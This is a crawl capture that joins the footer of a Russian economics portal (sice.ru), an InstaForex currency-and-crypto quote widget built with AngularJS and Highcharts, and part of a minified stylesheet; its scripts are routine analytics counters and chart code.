<ul class="smenu"><li><a href="/cnts/1076.html">Активы, помещенные на хранение в сейфы</a></li><li><a href="/cnts/1128.html">Индикаторы ранней диагностики ценовых «пузырей» на рынках недвижимости</a></li><li><a href="/cnts/1196.html">Cистема оценки экономический эффективности</a></li><li><a href="/cnts/1159.html">Анализ трансграничного движения капитала в России</a></li><li><a href="/cnts/1181.html">Волатильность доходности</a></li><li><a href="/cnts/1195.html">Реализация системы оценки экономический эффективности</a></li><li><a href="/cnts/1214.html">Роль рубля</a></li><li><a href="/cnts/1217.html">Измерение деловой активности</a></li><li><a href="/cnts/1222.html">Движение капитала</a></li><li><a href="/cnts/1236.html">Принципы разграничения денег</a></li><li><a href="/cnts/1237.html">Разграничение денег, квазиденег, денежных суррогатов</a></li><li><a href="/cnts/1261.html">Банковская система Греции</a></li><li><a href="/cnts/1271.html">Меры, направленные на ограничение налоговой конкуренции</a></li><li><a href="/cnts/1273.html">Международная налоговая конкуренция и офшорный бизнес</a></li><li><a href="/cnts/1274.html">Офшорный бизнес</a></li><li><a href="/cnts/1285.html">Эффективность деятельности банковского сектора</a></li><li><a href="/cnts/1317.html">Формирование Стабилизационного фонда</a></li><li><a href="/cnts/1318.html">Взаимосвязь направлений использования Стабфонда РФ с денежной сферой</a></li><li><a href="/cnts/1319.html">Использование Стабилизационного фонда</a></li><li><a href="/cnts/1320.html">О влиянии Стабилизационного фонда РФ на денежную сферу</a></li><li><a href="/cnts/1321.html">Норвежский опыт управления</a></li><li><a href="/cnts/1460.html">Многосторонние банки развития</a></li></ul>
<script type="text/javascript">
$("#mediabar .container").jCarouselLite({scroll:1,speed:500,visible:5,start:0,circular:true,btnPrev:"#previous_button",btnNext:"#next_button",afterEnd:imgLoad});
</script><div class="footer">
<div class="infomap"><div class="imh"><img src="/img/sice.gif" align="middle">WORLD WIDE</div></div>
<div class="contacts"><b>Контактная информация</b><a target=_blank href="/goto?livechat.boldchat.com/aid/698745212140575941/bc.chat?resize=true&cwdid=484222715208182344&wdid=2329906750545600841">ОНЛАЙН ЧАТ</a><a href="skype:+74959336635?call">+7 (495) 933-66-35</a><a href="mailto:info@sice.ru">НАПИШИТЕ НАМ</a></div>
<div class="partners">SICE PARTNERS<br><br>
<img src="/images/c/1.gif"><img src="/images/c/43.gif"><noindex>
<div class="socnet">SICE in Social Networks:<a class="twitter" target="_blank" href="/goto?twitter.com/#!/sice"></a><a class="facebook" target="_blank" href="/goto?www.facebook.com/SICE"></a></div>
</div>
<div class="clearfloat"></div>
</div>
<div class="footer">
<ul class="botmenu"><li><a href="/98.html">карта сайта</a></li><li><a href="/92.html">поиск</a></li></ul>
<div class="counters">

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(54033946, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><img src="https://mc.yandex.ru/watch/54033946" style="position:absolute; left:-9999px;" alt=""/></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->

</div>
<p>Все права защищены и охраняются законом. &copy; 2026 &mdash; SICE LTD. 
<br>Любое использование материалов допускается только с указанием в качестве источника информации портала sice.ru. Гиперссылка обязательна.</noindex><br>(<a href="/118.html">Подробнее об авторских правах</a>.)</p><p><noindex><b>Предупреждение о рисках:</b> Информация, представленная на данном сайте, носит общий характер и не является финансовой консультацией. Содержание может изменяться без предварительного уведомления и SICE  не гарантирует точности публикуемых  данных, в том числе сведений, предоставленных третьими лицами. Не предполагается использование информации  сайта SICE для принятия финансовых или инвестиционных решений. </noindex>Детальные предупреждения о рисках смотрите в <a href="/117.html">следующем документе</a>.</p>
</div>
<script type="text/javascript">$('a').attr('href',function(){return(this.href.replace(/^.*http\/\//,'http://'));});$('img').error(function(){$(this).hide();});</script>
<script type="text/javascript" src="/_counter.js" ></script>

	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://informers.instaforex.com/chart_quotes_new/run/w=300&fs=14&f=h&d=com&fc=000000&fca=006d99&bg=transparent&bga=f3f3f3&fp=008000&fm=ff0000&l=dddddd&cl=006d99&ca=b4dee3&part_code=
body_size: 6320
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Forex quotes</title>
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
</head>
<body ng-app="app.quotes" ng-cloak>

<style type="text/css">

    html, body {
        background-color: transparent;
    }

    * {
        margin: 0;
        padding: 0;
    }

    [ng\:cloak], [ng-cloak], [data-ng-cloak], [x-ng-cloak], .ng-cloak, .x-ng-cloak {
        display: none !important;
    }

    .display-flex {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .display-flex-column {
        -webkit-flex-direction: column;
        -moz-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .align-items-center {
        -webkit-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        align-items: center;
    }

    .align-items-end {
        -webkit-box-align: end;
        -ms-flex-align: end;
        -webkit-align-items: flex-end;
        -moz-align-items: flex-end;
        align-items: flex-end;
    }

    .justify-content-center {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-justify-content: center;
        justify-content: center;
    }

    .justify-content-end {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        -webkit-justify-content: flex-end;
        -moz-justify-content: flex-end;
        justify-content: flex-end;
    }

    .quotes {
        font-family: Tahoma, san-serif;
        font-size: 14px;
        color: #000000;
        max-width: 300px;
        height: 480px;
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        background-color:  transparent;
    }

    .quotes__navigation {
        -webkit-justify-content: space-between;
        -moz-justify-content: space-between;
        justify-content: space-between;
        border-bottom: 1px solid #006d99;
    }

    .quotes__navigation__item {
        font-size: 0.8em;
        padding: 8px 0 4px 0;
        position: relative;
        border-bottom: 4px solid transparent;
        font-weight: bold;
        -webkit-box-flex: 1;
        -webkit-flex: 1;
        -moz-box-flex: 1;
        -moz-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }

    .quotes__navigation__item:hover {
        cursor: pointer;
    }

    .quotes__navigation__item.active {
        border-bottom: 4px solid #006d99;
        color: #006d99;
    }

    .quotes__body {
        -webkit-box-flex: 1;
        -webkit-flex: 1;
        -moz-box-flex: 1;
        -moz-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }

    .quotes__body .chart {
        flex: 1 1 40px;
        -webkit-flex: 1 1 40px;
        -moz-flex: 1 1 40px;
        -ms-flex: 1 1 40px;
    }

    .quotes__list {
        flex: 2;
        -webkit-flex: 2;
        -moz-flex: 2;
        -ms-flex: 2;
        min-height: 200px;
    }

    .quotes__list__item {
        flex: 1;
        -webkit-flex: 1;
        -moz-flex: 1;
        -ms-flex: 1;
        font-size: .8em;
        min-height: 0;
        overflow: hidden;
        padding: 0 5px;
        text-decoration: none;
        color: #000000;
        border-top: 1px solid #dddddd;
    }

    .quotes__list__item:hover {
        cursor: pointer;
        background-color: #f3f3f3;
    }

    .quotes__list__item.active {
        background-color: #f3f3f3;
    }


    .quotes__list__item > .item__bid > div {
        padding: 0.3em;
    }

    .quotes__list__item > .item__symbol {
        flex: 1;
        -webkit-flex: 1;
        -moz-flex: 1;
        -ms-flex: 1;
        font-weight: bold;
    }

    .quotes__list__item > .item__value {
        margin-left: 0.5em;
        text-align: right;
        flex: 1;
        -webkit-flex: 1;
        -moz-flex: 1;
        -ms-flex: 1;
    }

    .quotes__list__loading {
        flex: 1;
        -webkit-flex: 1;
        -moz-flex: 1;
        -ms-flex: 1;
        text-align: center;
        color: #006d99;
    }

    .chart__period {
        font-size: 0.8em;
        padding: 0.5em 0;
    }

    .chart__period__item {
        flex: 1;
        -webkit-flex: 1;
        -moz-flex: 1;
        -ms-flex: 1;
        text-align: center;
        border-radius: 1em;
        text-transform: uppercase;
        position: relative;
        padding: 0.2em 0;
        border: 1px solid transparent;

    }

    .chart__period__item.active {
        border-color: #006d99;
    }

    .chart__period__item.active:hover {
        cursor: default;
        border-color: #006d99;
    }

    .chart__period__item:hover {
        cursor: pointer;
    }

    .item-up .item__marker,
    .item-up .item__change,
    .item-up .fa {
        color: #008000;
    }

    .item-down .item__marker,
    .item-down .item__change,
    .item-down .fa {
        color: #ff0000;
    }

    .item__marker {
        padding-left: 0.5em;
    }

    .quotes__actions {
        padding: 0.5em;
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        -webkit-align-items: stretch;
        -moz-align-items: stretch;
        align-items: stretch;
    }


    .btn {
        color: #000000;
        border: 1px solid #dddddd;
        text-decoration: none;
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        text-align: center;
        background-color: transparent;
        padding: 0.7em 0.3em;
        font-weight: 400;
        user-select: none;
        box-sizing: border-box;
        -webkit-transition: color,background-color,border-color 100ms ease-out;
        -moz-transition: color,background-color,border-color 100ms ease-out;
        -o-transition: color,background-color,border-color 100ms ease-out;
        transition: color,background-color,border-color 100ms ease-out;
    }

    .btn:hover {
        color: #006d99;
        border-color: #006d99;
    }

    .quotes__actions > .btn {
        margin-bottom: 0.5em;
    }

    .quotes__actions > .btn:last-child {
        margin-bottom: 0;
    }

    [animate-on-change] {
        transition: all 1s ease-out;
        -webkit-transition: all 1s ease-out;
    }
    [animate-on-change].change {
        color: white;
        background-color: #ff0000;
        transition: none;
        -webkit-transition: none;
    }
    [animate-on-change].change-up {
        color: white;
        background-color: #008000;
        transition: none;
        -webkit-transition: none;
    }

    @media screen and (max-width: 210px) {
        .item__marker {
            font-size: .7em;
        }
    }

    @media screen and (max-width: 200px) {
        .quotes__list__item {
            font-size: 0.7em;
        }

        .chart__period {
            font-size: .7em;
        }

        .quotes__list__item {
            font-size: .7em;
        }

        .item__change {
            -webkit-flex-direction: column;
            -moz-flex-direction: column;
            -ms-flex-direction: column;
            flex-direction: column;
            flex: 1;
        }
        .item__marker {
            font-size: .7em;
        }
        .quotes__navigation__item {
            font-size: .8em;
        }
    }

</style>
<div class="quotes display-flex display-flex-column" ng-cloak ng-controller="AppCtrl as ctrl">
    <div class="quotes__list__loading display-flex align-items-center justify-content-center" ng-if="ctrl.loading">
        <i class="fa fa-5x fa-spinner fa-spin"></i>
    </div>
    <div ng-if="!ctrl.loading" class="quotes__navigation display-flex">
        <div class="quotes__navigation__item display-flex align-items-center justify-content-center" ng-model="ctrl.group" ng-change="ctrl.changeGroup()" uib-btn-radio="'pairs'">
            Currencies        </div>
        <div class="quotes__navigation__item display-flex align-items-center justify-content-center" ng-model="ctrl.group" ng-change="ctrl.changeGroup()" uib-btn-radio="'indexes'">
            Crypto        </div>
        <div class="quotes__navigation__item display-flex align-items-center justify-content-center" ng-model="ctrl.group" ng-change="ctrl.changeGroup()" uib-btn-radio="'shares'">
            Shares        </div>
    </div>
    <div ng-if="!ctrl.loading" class="chart__period display-flex">
        <div class="chart__period__item display-flex align-items-center justify-content-center"
             toggle-on-hover="period"
             ng-model="ctrl.chartParams.period"
             ng-repeat="period in ctrl.periods" ng-bind="period">
        </div>
    </div>
    <div ng-if="!ctrl.loading" class="quotes__body display-flex display-flex-column">
        <area-chart symbol="ctrl.chartParams.symbol" period="ctrl.chartParams.period"></area-chart>
        <div class="quotes__list display-flex display-flex-column">
            <a class="quotes__list__item display-flex align-items-center"
               ng-href="{{ctrl.getUrl(quote.symbol)}}"
               target="_blank"
               toggle-on-hover="quote.symbol"
               ng-model="ctrl.chartParams.symbol"
               ng-class="quote.markerColor"
               title="{{quote.desc}}"
               ng-repeat="quote in ctrl.quotes | filter: { group: ctrl.group }">
                <div class="item__symbol" ng-bind="quote.symbol | oil"></div>
                <div class="item__value item__bid display-flex justify-content-end">
                    <div ng-bind="quote.bid" animate-on-change="quote.bid"></div>
                </div>
                <div class="item__value item__change" ng-bind="quote.change24h | showPlus"></div>
                <div class="item__value item__change" ng-bind="quote.change24p|showPlus|showPercent"></div>
                <div class="item__marker">
                    <i class="fa" ng-class="quote.markerClass"></i>
                </div>
            </a>
        </div>
        <div class="quotes__actions display-flex display-flex-column align-items-center">
            <a href="https://www.instaforex.com/chart" target="_blank" class="btn">
                All quotes            </a>
        </div>
    </div>
</div>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-animate.min.js"></script>
<script type="text/javascript" src="/i/js/angular/ui-buttons.js"></script>
<script type="text/javascript" src="//code.highcharts.com/stock/highstock.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/socket.io/2.1.1/socket.io.slim.js"></script>

<script type="text/javascript">

    angular.module('app.quotes', ['ngAnimate', 'ui.buttons'])
        .constant('APP_CONFIG', {
            chartUrl: 'https://informers.instaforex.com/chart_quotes/get_chart/',
            quotesUrl: 'https://informers.instaforex.com/chart_quotes/get_quotes',
            oilSymbol: '#XBZH9',
            oilTitle: 'Brent Oil',
            quoteUrl: 'https://www.instaforex.com/chart/',
            socketUrl: 'https://qrtm1.ifxdb.com:8443',
            periods: ['m5', 'm15', 'm30', 'h1', 'h4', 'd1', 'w1'],
            quotes: '[{"symbol":"EURUSD","digits":4,"ask":1.1641,"bid":1.1638,"change":0.0001,"lasttime":1768462120,"change24h":-0.0005,"open_price":1.1643,"change24p":"-0.04","desc":"Euro vs US Dollar","group":"pairs"},{"symbol":"GBPUSD","digits":4,"ask":1.3431,"bid":1.3428,"change":0.0001,"lasttime":1768462118,"change24h":-0.0011,"open_price":1.3439,"change24p":"-0.08","desc":"Great Britain Pound vs US Dollar","group":"pairs"},{"symbol":"USDJPY","digits":2,"ask":158.54,"bid":158.51,"change":0.01,"lasttime":1768462139,"change24h":0.07,"open_price":158.44,"change24p":"0.04","desc":"US Dollar vs Japanese Yen","group":"pairs"},{"symbol":"USDCHF","digits":4,"ask":0.8011,"bid":0.8008,"change":0.0001,"lasttime":1768461462,"change24h":0.0014,"open_price":0.7994,"change24p":"0.18","desc":"US Dollar vs Swiss Franc","group":"pairs"},{"symbol":"USDCAD","digits":4,"ask":1.3899,"bid":1.3896,"change":0.0001,"lasttime":1768462152,"change24h":0.0019,"open_price":1.3877,"change24p":"0.14","desc":"US Dollar vs Canadian","group":"pairs"},{"symbol":"AUDUSD","digits":4,"ask":0.6684,"bid":0.6681,"change":0.0001,"lasttime":1768462117,"change24h":-0.0002,"open_price":0.6683,"change24p":"-0.03","desc":"Australian vs US Dollar","group":"pairs"},{"symbol":"#AAPL","digits":2,"ask":260.15,"bid":260.07,"change":-0.03,"lasttime":1768431599,"change24h":0.67,"open_price":259.4,"change24p":"0.26","desc":"Apple Inc.","group":"shares"},{"symbol":"#AMZN","digits":2,"ask":236.82,"bid":236.7,"change":-0.01,"lasttime":1768431599,"change24h":-3.86,"open_price":240.56,"change24p":"-1.60","desc":"Amazon.com, Inc.","group":"shares"},{"symbol":"#MSFT","digits":2,"ask":459.69,"bid":459.67,"change":-0.04,"lasttime":1768431599,"change24h":-7.71,"open_price":467.38,"change24p":"-1.65","desc":"Microsoft Corporation","group":"shares"},{"symbol":"#KHC","digits":2,"ask":24.34,"bid":24.31,"change":-0.01,"lasttime":1768431597,"change24h":0.84,"open_price":23.47,"change24p":"3.58","desc":"The Kraft Heinz Company","group":"shares"},{"symbol":"#XOM","digits":2,"ask":130.29,"bid":130.26,"change":-0.01,"lasttime":1768431599,"change24h":3.12,"open_price":127.14,"change24p":"2.45","desc":"ExxonMobil Corporation","group":"shares"},{"symbol":"#FB","digits":2,"ask":616.01,"bid":615.91,"change":0.33,"lasttime":1768431599,"change24h":-9.76,"open_price":625.67,"change24p":"-1.56","desc":"Facebook, Inc.","group":"shares"},{"symbol":"#Bitcoin","digits":2,"ask":96308.46,"bid":96308.21,"change":-9.37,"lasttime":1768462161,"change24h":-1255.99,"open_price":97564.2,"change24p":"-1.29","desc":"Bitcoin","group":"indexes"},{"symbol":"#Ethereum","digits":2,"ask":3308.02,"bid":3306.12,"change":-0.03,"lasttime":1768462153,"change24h":-65.47,"open_price":3371.59,"change24p":"-1.94","desc":"Ethereum vs USD","group":"indexes"},{"symbol":"#Litecoin","digits":2,"ask":74.53,"bid":74.44,"change":0.01,"lasttime":1768462123,"change24h":-3.16,"open_price":77.6,"change24p":"-4.07","desc":"Litecoin vs USD","group":"indexes"},{"symbol":"#Ripple","digits":4,"ask":2.0987,"bid":2.0975,"change":0.0001,"lasttime":1768462159,"change24h":-0.0494,"open_price":2.1469,"change24p":"-2.30","desc":"Ripple vs USD","group":"indexes"},{"symbol":"BCHUSD","digits":2,"ask":616.3,"bid":616.26,"change":-0.01,"lasttime":1768462153,"change24h":13.9,"open_price":602.36,"change24p":"2.31","desc":"Bitcoin Cash vs USD","group":"indexes"}]',
            partCode: ''
        })
        .constant('CHART_OPTIONS', {
            chart: {
                renderTo: 'chart_container',
                type: 'area',
                margin: [20, 10, 20, 10],
                backgroundColor: 'transparent',
                style: {fontSize: '10px', color: '#000000', fontFamily: 'Tahoma, san-serif'},
                spacingBottom: 0,
                spacingLeft: 0,
                spacingRight: 0,
                spacingTop: 2,
                height: 148
            },
            global: {useUTC: false},
            credits: {enabled: false},
            title: {
                text: '',
                style: {fontSize: '10px', color: '#000000', fontFamily: 'Tahoma, san-serif', fontWeight: 'bold'}
            },
            navigator: {
                enabled: false
            },
            legend: {enabled: false},
            plotOptions: {
                area: {
                    fillColor: 'rgba(180,222,227,0.2)',
                    lineWidth: 1,
                    marker: {enabled: false, states: {hover: {enabled: true, radius: 3}}},
                    shadow: false,
                    states: {hover: {lineWidth: 1}},
                    dataGrouping: {
                        enabled: false
                    }
                }
            },
            rangeSelector: {enabled: false},
            scrollbar: {enabled: false},
            loading: {
                style: {
                    backgroundColor: 'transparent',
                    opacity: 0.8
                }
            },
            xAxis: {
                type: 'datetime',
                dateTimeLabelFormats: {
                    minute: '%H:%M',
                    hour: '%H:%M',
                    day: '%Y/%m/%d',
                    week: '%Y/%m/%d',
                    month: '%Y/%m/%d',
                    year: '%Y/%m/%d'
                },
                title: {text: null},
                labels: {
                    align: 'center',
                    y: 15,
                    style: {fontSize: '10px', fontFamily: 'Tahoma, san-serif', color: '#000000', fontWeight: 'normal'}
                },
                gridLineWidth: 0,
                alternateGridColor: null,
                minorGridLineWidth: 0,
                tickColor: 'transparent',
                lineWidth: 0
            },
            yAxis: {
                title: {text: null},
                alternateGridColor: null,
                gridLineColor: '#dddddd',
                minorGridLineWidth: 0,
                gridLineWidth: 1,
                opposite: true,
                labels: {
                    style: {fontSize: '10px', color: '#000000', fontFamily: 'Tahoma, san-serif', fontWeight: 'normal'},
                    formatter: function () {
                        var digits = this.axis && this.axis.digits ? this.axis.digits : 2;
                        return Highcharts.numberFormat(this.value, digits, '.', '');
                    },
                    x: -5,
                    y: -10
                },
                tickPixelInterval: 45,
                lineWidth: 0
            },
            tooltip: {
                xDateFormat: '%Y/%m/%d %H:%M',
                crosshairs: [true, true],
                backgroundColor: '#f3f3f3',
                opacity: 0.8,
                borderWidth: 1,
                shadow: false,
                padding: 4,
                outside: true,
                borderColor: '#006d99',
                style: {color: '#000000', fontSize: '10px'},
                borderRadius: 0
            },
            series: [{
                name: '',
                color: '#006d99',
                data: []
            }]
        })
        .filter('showPlus', function() {
            return function(input) {
                return input > 0 ? '+' + input: input;
            };
        })
        .filter('showPercent', function() {
            return function(input) {
                return input + '%';
            };
        })
        .filter('oil', function(APP_CONFIG) {
            return function(input) {
                return input === APP_CONFIG.oilSymbol ? APP_CONFIG.oilTitle : input;
            };
        })
        .directive('toggleOnHover', function(){
            return {
                restrict: 'A',
                require: 'ngModel',
                link: link
            };

            function link(scope, elem, attrs, ctrl){
                var timer = null;
                var debounce = attrs.debounce ? parseInt(attrs.debounce) : 500,
                    activeClass = attrs.activeClass || 'active';

                ctrl.$render = function() {
                    elem.toggleClass(activeClass, angular.equals(ctrl.$modelValue, scope.$eval(attrs.toggleOnHover)));
                };

                elem.on('mouseenter', function () {
                    if (attrs.disabled) {
                        return;
                    }
                    timer = setTimeout(applyToggleExp, debounce);
                });

                elem.on('mouseleave', function () {
                    if (attrs.disabled) {
                        return;
                    }
                    if(timer) {
                        clearTimeout(timer);
                    }
                });

                function applyToggleExp() {
                    var isActive = elem.hasClass(activeClass);
                    if (!isActive) {
                        scope.$apply(function() {
                            ctrl.$setViewValue(scope.$eval(attrs.toggleOnHover));
                            ctrl.$render();
                        });
                    }
                }
            }

        })
        .directive('animateOnChange', function($animate, $timeout) {
            return function(scope, elem, attr) {
                scope.$watch(attr.animateOnChange, function(nv, ov) {
                    var newValue = parseFloat(nv),
                        oldValue = parseFloat(ov);

                    if (newValue !== oldValue) {
                        var c = newValue > oldValue? 'change-up' : 'change' ;
                        elem.addClass(c);
                        $timeout(function() {
                            elem.removeClass(c);
                        }, 1000);
                    }
                });
            }
        })
        .directive('areaChart', areaChart)
        .factory('DataCache', DataCache)
        .factory('QuoteService',QuoteService)
        .controller('AppCtrl', AppCtrl)
        .config(config);

    function config($httpProvider) {
        $httpProvider.defaults.headers.common["X-Requested-With"] = 'XMLHttpRequest';
    }

    function DataCache($cacheFactory) {
        return $cacheFactory('DataCache', {});
    }

    function QuoteService($http, DataCache, $q, APP_CONFIG) {

        function Quote(data) {
            angular.copy(data, this);
            this.change24h = parseFloat(this.change24h);
//            this.change24p = Highcharts.numberFormat(this.change24h * 100 / this.bid, 2, '.', '');
            this.change24p = Highcharts.numberFormat( 100 * (this.bid / this.open_price - 1), 2, '.', '');
            this.setMarker();
        }

        Quote.prototype.update = function (data) {
            var newBid = parseFloat(data.bid),
                newAsk = parseFloat(data.ask),
                change = parseFloat(data.change);

            if(parseFloat(this.bid) !== newBid) {
                this.bid       = Highcharts.numberFormat(newBid, this.digits, '.', '');
                this.ask       = Highcharts.numberFormat(newAsk, this.digits, '.', '');
                this.change24h = Highcharts.numberFormat(parseFloat(this.change24h) + change, this.digits, '.', '');
                this.change24p = Highcharts.numberFormat( 100 * (newBid / this.open_price - 1), 2, '.', '');
                this.change    = Highcharts.numberFormat(change, this.digits, '.', '');
                this.setMarker();
            }
        };

        Quote.prototype.setMarker = function () {
            this.markerColor = this.change24h > 0 ? 'item-up': 'item-down';
            this.markerClass = this.change24h > 0 ? 'fa-chevron-up': 'fa-chevron-down';
        };

        Quote.factory = function(data) {
            return new Quote(data)
        };

        function getChart(name, period) {

            var symbol = name.replace('#', '_'),
                url = APP_CONFIG.chartUrl + symbol + '/' + period,
                cache = DataCache.get(url);

            if(cache) {
                return $q.when(cache);
            }

            DataCache.removeAll();

            return $http.get(url).then(function(result) {
                return DataCache.put(url, result.data);
            });
        }

        function getQuotes() {
            return $q(function (resolve, reject) {
                try {
                    var quotes = JSON.parse(APP_CONFIG.quotes)
                        .map(Quote.factory)
                        .filter(Boolean);

                    return resolve(quotes)
                } catch (e) {
                    return reject();
                }
            });
        }

        return {
            getChart: getChart,
            getQuotes: getQuotes
        }
    }

    function areaChart($timeout, CHART_OPTIONS, QuoteService) {
        return {
            restrict: 'E',
            replace: true,
            template: "<div class='chart'></div>",
            scope: {
                symbol: '=',
                period: '='
            },
            link: function(scope, element, attrs) {
                var chart;

                function init() {
                    var template = angular.copy(CHART_OPTIONS);
                    template.chart.renderTo = element[0];
                    chart = new Highcharts.StockChart(template);
                    scope.$watchGroup(['symbol', 'period'], getData);
                }

                function getData() {
                    chart.showLoading();
                    QuoteService.getChart(scope.symbol, scope.period).then(function(json){
                        chart.setTitle({text: json.title}, false);
                        chart.yAxis[0].setExtremes(parseFloat(json.min), parseFloat(json.max), false);
                        chart.yAxis[0].digits = json.digits;
                        chart.update({
                            tooltip: {
                                xDateFormat: json.xDateFormat
                            }
                        }, false);
                        chart.series[0].update({
                            name: json.symbol
                        }, false);
                        chart.series[0].setData(json.data, false);
                        chart.redraw();
                        chart.hideLoading();
                    })

                }

                $timeout(init);
            }
        }
    }

    function AppCtrl($scope, APP_CONFIG, QuoteService) {
        var self     = this;
        self.group   = 'pairs';
        self.loading = true;
        self.quotes  = [];
        self.periods = APP_CONFIG.periods;
        self.chartParams = {
            symbol: 'EURUSD',
            period: 'm15'
        };

        const socket = io(APP_CONFIG.socketUrl, {
            autoConnect: false
        });

        socket.on('quotes', function (data) {
            self.quotes.forEach(function (q) {
                if(q.symbol === data.msg.symbol) {
                    $scope.$apply(function () {
                        q.update(data.msg);
                    });
                }
            });
        });

        QuoteService.getQuotes().then(function(data){
            angular.copy(data, self.quotes);
            self.loading = false;
            socket.emit('subscribe', self.quotes.map(function (t) { return t.symbol }));
            socket.open();
        });

        self.changeGroup = function () {
            var item = self.quotes.filter(function (t) {
                return t.group === self.group;
            });
            self.chartParams.symbol = item[0].symbol;
        };

        self.getUrl = function (symbol) {
            return [APP_CONFIG.quoteUrl, symbol.replace('#', ''), APP_CONFIG.partCode].join('');
        };
    }


</script>
</body>
</html><!-- add to mcache: 2026-01-15 05:29:21 --><!-- from mcache -->

--- FILE ---
content_type: text/css
request_url: https://sice.ru/common/css/mn.css
body_size: 3567
content:
html,body{margin:0;font:12px Arial}input,textarea{outline:0}a img{border:0}.header{height:105px}.header .page{position:relative}.logo{position:absolute;top:22px;left:80px}.page{width:1080px;margin:0 auto}.pageholder .page{background:#fff;box-shadow:5px 5px 6px #999,-4px 4px 6px #777}.row{margin-top:50px}.leftcol{width:180px;float:left;margin:10px 0 0 0}.cntrcol{width:480px;float:left;margin:10px 0 0 40px}.rightcol{width:300px;float:right;margin:10px 40px 0 0}.maincol{width:700px;float:left;background:#fff}.maincol .cntrcol{float:right}.main .leftcol{width:250px;margin:30px 0 0 40px}.main .cntrcol{width:440px;margin:30px 0 0 30px}.main .rightcol{width:250px;margin:30px 40px 0 0}.row2{margin:50px 0 20px 0}.row2 .rightcol{margin-top:0}.news .rightcol{margin-top:43px}.clearfloat{clear:both;width:1px;height:0;font-size:1px;line-height:0}.pane h4,#mediabar h4{border-bottom:5px solid #999;color:#777;text-transform:uppercase;font:bold 11px Arial;margin:0 0 10px 0;padding:0 0 5px 0;line-height:15px}.pane h4 a{color:inherit;text-decoration:none;padding-right:10px;background:url(/img/arrow_header.png) right center no-repeat}.pane h4 a:hover{color:#de3919}.block{margin-bottom:20px}.informer{border:0;width:250px;height:200px;display:block;margin:0 0 12px 0}.column{float:right;width:220px;margin-right:30px;line-height:18px;color:#335}.column p a{font-size:18px;margin:0 0 8px 0;display:block}.column p img{margin-bottom:5px}.column p{margin-bottom:30px}.column ul{padding-left:12px;color:#006d99}.content{line-height:150%;font-size:14px}.content img{margin:5px 20px 10px 0;float:left;max-width:480px}.content img.ri{margin:5px 0 10px 20px;float:right}.content h1{font-family:Tahoma,Arial;font-size:18px;line-height:25px;margin:0 0 20px 0}.content h2{font-size:16px}.content p.first{font-size:15px;font-style:italic;font-weight:bold}.content a.gitem{font-weight:bold;text-decoration:none;color:#000}.letters{border-top:1px solid #eee;border-bottom:1px solid #eee;margin-top:20px;padding:5px 0 10px 0;font-size:26px;color:#aaa;font-variant:small-caps;letter-spacing:10px}.letters a{font-size:16px}.more{border-top:1px solid #ddd;padding:10px 0 0 40px;margin-bottom:10px;color:#006d99}.rightcol .more.ref{padding-left:0}.content a,.ref a,.footer a,.column a{color:#006d99;text-decoration:none}.content a:hover,.ref a:hover,.footer a:hover,.column a:hover{color:#de3919}.more img{margin:0 0 5px 0}.srvpane{margin-top:20px;border-top:1px solid #eee;padding:20px 0}.srvpane a{color:#00668d;text-decoration:none;padding-left:24px;margin-right:40px}.srvpane a:hover{color:#de3919}.print{background:url(/img/print.gif) 0 0 no-repeat}.send{background:url(/img/send.gif) 0 0 no-repeat}.page_enum{margin-top:10px;text-align:center}.page_enum,.page_enum a{color:#00668d;text-decoration:none}.page_enum a:hover,.page_enum span{color:#de3919}.page_enum a,.page_enum span{font-size:11px}.prev_page,.next_page{display:inline-block;padding:0;width:10px}.next_page{margin-left:7px;background:url(/img/next_pg.gif) center center no-repeat}.prev_page{margin-right:5px;background:url(/img/prev_pg.gif) center center no-repeat}ul.arrow,#artlst{list-style-image:url(/img/arrow.gif)}.menu,.submenu{margin:0;padding:0;overflow:hidden}.menu{background:#e0e0e0 url(/img/mbg.gif) repeat-x;height:30px}.submenu{height:36px;border-bottom:1px solid 